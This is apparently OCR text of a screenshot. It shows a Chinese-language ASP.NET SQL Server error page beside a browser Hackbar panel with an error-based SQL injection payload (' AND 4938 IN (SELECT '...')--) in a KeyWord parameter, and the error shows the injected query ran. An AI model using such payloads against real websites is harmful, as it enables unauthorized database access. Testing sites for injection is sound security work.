 “/”应用程序中的服务器错误。
转换 varchar 值
'1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890
时溢出了整数列。
语句已终止。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 转换 varchar 值
'1234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456
时溢出了整数列。
语句已终止。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 转换 varchar 值 '123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + - Hackbar
Load URL
Split URL
Execution
KeyWord=' AND 4938 IN (SELECT
'12345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234
56789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678901234567890123456789012345678
90123456789012345678901234567890')--
Enable Post Data Enable Referrer find text... replace with...